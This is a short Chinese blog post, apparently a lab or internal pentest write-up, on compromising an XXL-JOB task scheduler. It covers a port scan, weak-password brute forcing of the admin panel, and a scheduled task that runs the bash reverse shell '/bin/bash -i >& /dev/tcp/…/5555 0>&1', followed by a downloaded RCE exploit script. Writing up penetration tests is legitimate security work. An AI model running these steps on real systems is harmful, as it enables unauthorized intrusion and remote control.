XXL-JOB(任务调度中心)-反弹getshell

XXL-JOB(任务调度中心)-反弹getshell



常规扫描

端口扫描扫出来9999 百度得出是xxl-job服务并爆出后台默认路径





http://172.168.83.36:8080/xxl-job-admin/jobinfo

后台登录没有验证码 尝试爆破一下弱口令





添加定时任务

bash反弹命令

/bin/bash -i >& /dev/tcp/172.168.30.45/5555 0>&1

命令执行不成功 bash会话并没有反弹





下载漏洞exp

python3 E:\xxl-job-rce-main\xxl-job-rce exe-code.py



成功反弹

参考

作者:vivovox

出处:https://www.cnblogs.com/vivovox/p/14310615.html

版权:本作品采用「署名-非商业性使用-相同方式共享 4.0 国际」许可协议进行许可。

Buy me a cup of coffee ☕.

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 一个费力不讨好的项目,让我损失了近一半的绩效!

· .NET Core 托管堆内存泄露/CPU异常的常见思路

· PostgreSQL 和 SQL Server 在统计信息维护中的关键差异

· C++代码改造为UTF-8编码问题的总结

· DeepSeek 解答了困扰我五年的技术问题

· 清华大学推出第四讲使用 DeepSeek + DeepResearch 让科研像聊天一样简单!

· 推荐几款开源且免费的 .NET MAUI 组件库

· 实操Deepseek接入个人知识库

· 易语言 —— 开山篇

· 【全网最全教程】使用最强DeepSeekR1+联网的火山引擎,没有生成长度限制,DeepSeek本体